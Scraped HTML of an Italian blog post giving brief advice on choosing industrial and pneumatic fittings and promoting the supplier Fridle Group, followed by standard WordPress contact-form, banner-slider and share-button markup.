            <p>Per scegliere i raccordi industriali e pneumatici più adatti alla propria applicazione, occorre considerare alcuni aspetti. Bisogna innanzitutto valutare le condizioni dell’ambiente di applicazione (la qualità dell’aria, la temperatura ambiente, il rischio di shock elettrico, gli spruzzi di sostanze chimiche o il contatto con le stesse). Anche  le sollecitazioni a cui il raccordo sarà sottoposto durante l’utilizzo (vibrazioni, condizioni di <strong><a href="https://fridletime.it/condizioni-degli-elastomeri-a-temperature-estreme/">temperatura</a></strong>, portata, pressione) e le condizioni di tenuta devono essere prese in esame. Il fluido da trasportare deve essere di una tipologia compatibile con il raccordo con cui entrerà in contatto. Un raccordo è parte di un insieme di componenti che, nel loro complesso, danno luogo a un circuito. Tubi, valvole, accoppiatori ed altri componenti devono possedere le medesime proprietà del raccordo. Bisogna prendere in considerazione, infine, le norme di sicurezza che regolamentano determinati settori applicativi.</p>
<p>Se cerchi un partner affidabile per la fornitura di <a href="https://www.fridle.it/Connector/Index/"><strong>raccordi</strong></a> per le tue applicazioni, affidati a <a href="https://www.fridle.it/Home/Home"><strong>Fridle Group</strong></a>! Potrai contare su: massima competenza tecnica, stretti rapporti con i principali produttori del settore, completezza di gamma e rapidità nell’evasione degli ordini.</p>
<p>fonte: google</p>


<div class="wp-block-group box-modulo has-very-light-gray-background-color has-background is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container">
<div class="wp-block-group box-modulo has-background is-layout-flow wp-block-group-is-layout-flow" style="background-color:#f7aa1f"><div class="wp-block-group__inner-container">
<div class="wp-block-uagb-info-box uagb-block-305e2432 uagb-infobox__content-wrap  uagb-infobox-icon-left uagb-infobox-left uagb-infobox-stacked-tablet uagb-infobox-image-valign-top uagb-infobox__outer-wrap"><div class="uagb-ifb-icon-wrap"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M384 32C419.3 32 448 60.65 448 96V416C448 451.3 419.3 480 384 480H64C28.65 480 0 451.3 0 416V96C0 60.65 28.65 32 64 32H384zM325.8 139.7C310.1 124.1 284.8 124.1 269.2 139.7L247.8 161.1L318.7 232.1L340.1 210.7C355.8 195 355.8 169.7 340.1 154.1L325.8 139.7zM111.5 303.8L96.48 363.1C95.11 369.4 96.71 375.2 100.7 379.2C104.7 383.1 110.4 384.7 115.9 383.4L176 368.3C181.6 366.9 186.8 364 190.9 359.9L296.1 254.7L225.1 183.8L119.9 288.1C115.8 293.1 112.9 298.2 111.5 303.8z"></path></svg></div><div class="uagb-ifb-content"><div class="uagb-ifb-title-wrap"><h2 class="uagb-ifb-title">Contatta gli esperti Fridle Group!</h2></div><p class="uagb-ifb-desc">Riceverai informazioni dettagliate.</p></div></div>
</div></div>


				<div class = "wp-block-uagb-cf7-styler uagb-cf7-styler__outer-wrap uagb-block-c75d0293   ">
					<div class = "uagb-cf7-styler__align-left uagb-cf7-styler__field-style-box uagb-cf7-styler__btn-align-left uagb-cf7-styler__btn-align-tablet- uagb-cf7-styler__btn-align-mobile- uagb-cf7-styler__highlight-style-default uagb-cf7-styler__check-style-enabled">
					
<div class="wpcf7 no-js" id="wpcf7-f2051-p1015-o1" lang="it-IT" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/raccordi-industriali-come-sceglierli/#wpcf7-f2051-p1015-o1" method="post" class="wpcf7-form init" aria-label="Modulo di contatto" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="2051" />
<input type="hidden" name="_wpcf7_version" value="5.8.3" />
<input type="hidden" name="_wpcf7_locale" value="it_IT" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2051-p1015-o1" />
<input type="hidden" name="_wpcf7_container_post" value="1015" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column -->
	<div class="wp-block-column"><!-- wp:shortcode -->
		<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome e Cognome*" value="" type="text" name="your-name" /></span><br />
<!-- /wp:shortcode -->
		</p>

<!-- wp:shortcode -->
		<p><span class="wpcf7-form-control-wrap" data-name="azienda"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Azienda" value="" type="text" name="azienda" /></span><br />
<!-- /wp:shortcode -->
		</p>
	</div>
<!-- /wp:column -->

<!-- wp:column -->
	<div class="wp-block-column"><!-- wp:shortcode -->
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email*" value="" type="email" name="your-email" /></span><br />
<!-- /wp:shortcode -->
		</p>

<!-- wp:shortcode -->
		<p><span class="wpcf7-form-control-wrap" data-name="telefono"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Telefono" value="" type="text" name="telefono" /></span><br />
<!-- /wp:shortcode -->
		</p>
	</div>
<!-- /wp:column -->
</div>
<!-- /wp:columns -->
<div class="wp-block-column">
<!-- wp:shortcode -->
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="il vostro messaggio" name="your-message"></textarea></span><br />
<!-- /wp:shortcode -->
	</p>
</div>


<!-- wp:columns -->
<div class="wp-block-columns"><!-- wp:column -->
	<div class="wp-block-column"><!-- wp:freeform -->
		<p> Leggi la nostra <a href="/privacy-policy/" target="_blank" rel="noopener">Privacy and Cookies Policy</a> e accetta le condizioni di utilizzo e trattamento dei tuoi dati. Tratteremo sempre le informazioni da te inserite con rispetto.<span class="wpcf7-form-control-wrap" data-name="acconsento"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="acconsento[]" value="Accetto" /><span class="wpcf7-list-item-label">Accetto</span></label></span></span></span>
		</p>
<!-- /wp:freeform -->

<!-- wp:shortcode /-->
	</div>
<!-- /wp:column -->

<!-- wp:column -->
	<div class="wp-block-column"><!-- wp:shortcode -->
		<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Invia" /><br />
<!-- /wp:shortcode -->
		</p>
	</div>
<!-- /wp:column -->
</div>
<!-- /wp:columns --><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="48"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
					</div>
				</div>
				</div></div>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_44 td_block_template_15">
<style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44.td-a-rec-img{text-align:left}.tdi_44.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_44.td-a-rec-img{text-align:center}}</style>
			<!-- START banner728x90 REVOLUTION SLIDER 6.2.2 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_2_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:">
				<rs-module id="rev_slider_2_1" style="display:none;" data-version="6.2.2">
					<rs-slides>
						<rs-slide data-key="rs-3" data-title="Slide" data-link="//www.fridle.it" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:300;r:0;t:parallaxhorizontal;sl:d;">
							<img src="//fridletime.it/wp-content/uploads/revslider/fridle2-728x90.jpg" title="Raccordi industriali: come sceglierli?" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
						<rs-slide data-key="rs-4" data-title="Slide" data-link="//www.fridle.it" data-target="_blank" data-seoz="front" data-anim="ei:d;eo:d;s:300;r:0;t:parallaxhorizontal;sl:d;">
							<img src="//fridletime.it/wp-content/uploads/revslider/fridle-728x90.jpg" title="Raccordi industriali: come sceglierli?" class="rev-slidebg" data-no-retina>
<!---->						</rs-slide>
					</rs-slides>
					<rs-progress class="rs-bottom" style="visibility: hidden !important;"></rs-progress>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_2_1',rl:[1240,1024,778,480],el:[],gw:[728],gh:[90],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi2,
						tpj;
					jQuery(function() {
						tpj = jQuery;
						if(tpj("#rev_slider_2_1").revolution == undefined){
							revslider_showDoubleJqueryError("#rev_slider_2_1");
						}else{
							revapi2 = tpj("#rev_slider_2_1").show().revolution({
								jsFileLocation:"//fridletime.it/wp-content/plugins/revslider/public/assets/js/",
								duration:3000,
								visibilityLevels:"1240,1024,778,480",
								gridwidth:728,
								gridheight:90,
								autoHeight:true,
								responsiveLevels:"1240,1024,778,480",
								disableProgressBar:"on",
								shuffle:true,
								navigation: {
									onHoverStop:false
								},
								fallbacks: {
									allowHTML5AutoPlayOnAndroid:true
								},
							});
						}
						
					});
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->

<br></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://fridletime.it/tag/fornitore-di-raccordi/">fornitore di raccordi</a></li><li><a href="https://fridletime.it/tag/raccordi-industriali/">Raccordi industriali</a></li><li><a href="https://fridletime.it/tag/raccordi-pneumatici/">raccordi pneumatici</a></li><li><a href="https://fridletime.it/tag/scegliere-i-raccordi/">scegliere i raccordi</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://fridletime.it/raccordi-industriali-come-sceglierli/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print 